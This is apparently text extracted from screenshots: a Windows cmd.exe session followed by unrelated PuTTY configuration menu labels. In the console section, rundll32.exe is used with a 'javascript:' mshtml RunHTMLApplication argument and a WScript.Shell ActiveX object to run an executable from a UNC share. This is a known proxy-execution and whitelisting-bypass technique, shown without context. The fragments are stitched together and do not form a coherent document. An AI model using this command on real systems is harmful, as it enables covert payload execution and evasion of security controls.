 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\a>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wri
te();new%20ActiveXObject("WScript.Shell").Run("\\\\127.0.0.1\\c$\\test\\test.exe
")
C:\Users\a>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wri
te();new%20ActiveXObject("WScript.Shell").Exec("\\\\127.0.0.1\\c$\\test\\test.ex
e")
C:\Users\a>
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session